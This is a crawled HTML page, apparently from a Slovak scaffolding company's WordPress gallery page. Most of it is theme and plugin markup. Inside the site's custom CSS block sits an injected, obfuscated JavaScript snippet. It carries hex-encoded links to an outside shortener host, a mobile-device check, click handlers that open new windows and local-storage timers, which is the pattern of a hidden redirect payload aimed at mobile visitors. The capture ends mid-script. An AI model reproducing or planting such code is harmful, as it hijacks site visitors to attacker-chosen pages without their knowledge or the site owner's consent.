

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lesenie-bukovic.sk/galeria/fasadne-lesenie/?type_5=gallery&album_gallery_id_5=26&type_2=gallery&album_gallery_id_2=38&type_6=gallery&album_gallery_id_6=23&type_3=gallery&album_gallery_id_3=34
body_size: 275748
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="sk-SK"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="sk-SK"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="sk-SK"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="sk-SK"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="sk-SK"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#069a2a">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Fasádne lešenie &#8211; Lešenie Bukovič</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Lešenie Bukovič &raquo;" href="http://lesenie-bukovic.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Lešenie Bukovič &raquo;" href="http://lesenie-bukovic.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lesenie-bukovic.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://lesenie-bukovic.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.1'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.30'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Toto nie je platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nie s\u00fa \u017eiadne z\u00e1bery, ktor\u00e9 zodpovedaj\u00fa zadan\u00fdm.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"H\u013eada\u0165","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Zobrazi\u0165 koment\u00e1re","bwg_hide_comments":"Skry\u0165 koment\u00e1re","bwg_restore":"Obnovi\u0165","bwg_maximize":"Maximalizova\u0165","bwg_fullscreen":"Cel\u00e1 obrazovka","bwg_exit_fullscreen":"Ukon\u010dite cel\u00e1 obrazovka","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pauza","is_pro":"","bwg_play":"Play","bwg_pause":"Pauza","bwg_hide_info":"Skry\u0165","bwg_show_info":"Zobrazi\u0165 inform\u00e1cie","bwg_hide_rating":"Skry\u0165 hodnotenie","bwg_show_rating":"Zobrazi\u0165 hodnotenia","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/lesenie-bukovic.sk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.30'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503'></script>
<link rel='https://api.w.org/' href='http://lesenie-bukovic.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lesenie-bukovic.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lesenie-bukovic.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://lesenie-bukovic.sk/galeria/fasadne-lesenie/" />
<link rel='shortlink' href='http://lesenie-bukovic.sk/?p=148' />
<link rel="alternate" type="application/json+oembed" href="http://lesenie-bukovic.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lesenie-bukovic.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F&#038;format=xml" />
<style>
	@font-face {
font-family: 'cat_post';
src: url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.eot?58348147');
src: url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.eot?58348147#iefix') format('embedded-opentype'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.woff2?58348147') format('woff2'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.woff?58348147') format('woff'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.ttf?58348147') format('truetype');
 font-weight: normal;
 font-style: normal;
}

#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-title {font-size: 15px;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal .cat-post-date {font-size: 14px; line-height: 18px; font-style: italic; margin-bottom: 5px;}
#category-posts-3-internal .cat-post-comment-num {font-size: 14px; line-height: 18px;}
#category-posts-3-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-3-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail span {position:relative}
#category-posts-3-internal .cat-post-format:before {font-family: "cat_post"; position:absolute; color:#FFFFFF; font-size:64px; line-height: 1; top:calc(50% - 34px); left:calc(50% - 34px);}
#category-posts-3-internal .cat-post-format-aside:before { content: '\f0f6'; }
#category-posts-3-internal .cat-post-format-chat:before { content: '\e802'; }
#category-posts-3-internal .cat-post-format-gallery:before { content: '\e805'; }
#category-posts-3-internal .cat-post-format-link:before { content: '\e809'; }
#category-posts-3-internal .cat-post-format-image:before { content: '\e800'; }
#category-posts-3-internal .cat-post-format-quote:before { content: '\f10d'; }
#category-posts-3-internal .cat-post-format-status:before { content: '\e80a'; }
#category-posts-3-internal .cat-post-format-video:before { content: '\e801'; }
#category-posts-3-internal .cat-post-format-audio:before { content: '\e803'; }
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover;max-width:100%;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal .cat-post-thumbnail {float:left;}
</style>
	
<!-- Fancybox for WordPress v3.2.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent: "close",
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#069a2a}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #000000; border-color: #000000;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #000000}.cfa-button {border-color: #000000;}.btn-default:hover, .label-default[href]:hover, .tagcloud a:hover,button, .main-content [class*="navigation"] a:hover,.label-default[href]:focus, #infinite-handle span:hover,.btn.btn-default.read-more:hover, .btn-default:hover, .scroll-to-top:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .site-main [class*="navigation"] a:hover, .more-link:hover, #image-navigation .nav-previous a:hover, #image-navigation .nav-next a:hover, .cfa-button:hover,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, a:hover .flex-caption h2 { background-color: #069a2a; border-color: #069a2a; }.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {color: #069a2a;}.cfa-text { color: #069a2a;}.cfa-button {border-color: #069a2a; color: #069a2a;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #069a2a;}.navbar-default .navbar-nav > li:hover > a, .navbar-nav > li:hover > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #000000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #000000 !important; } }.dropdown-menu {background-color: #069a2a;}.navbar-default .navbar-nav .open .dropdown-menu > li > a, .dropdown-menu > li > a, .dropdown-menu > li > .caret { color: #ffffff;}.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background-color: #069a2a;}@media (max-width: 767px) {.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background: transparent;} }.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>.caret, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .dropdown-menu>li:hover>a, .dropdown-menu>li:hover>.caret {color:#000000;}@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .dropdown-menu > li.active > .caret, .navbar-default .navbar-nav .dropdown-menu > li.open > a, .navbar-default .navbar-nav li.open > a, .navbar-default .navbar-nav li.open > .caret {color:#000000;} }.navbar-default .navbar-nav .current-menu-ancestor a.dropdown-toggle { color: #000000;}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.owl-carousel .owl-item img {
    height: 400px !important;
}
#secondary .widget a{
	color:black !important;
}
#menu-item-324{
margin-top: 8px;
	}
.page_counter_text{
	background:#313233 !important;
	color:white !important;
}
h3.widget-title{
	background:#469B2C;
	color:white !important;
	padding:20px;
	
	
	
}
#bwg_container1_0 #bwg_container2_0 .bwg_back_0{
	float:right;
}
.entry-content{
	color:black !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 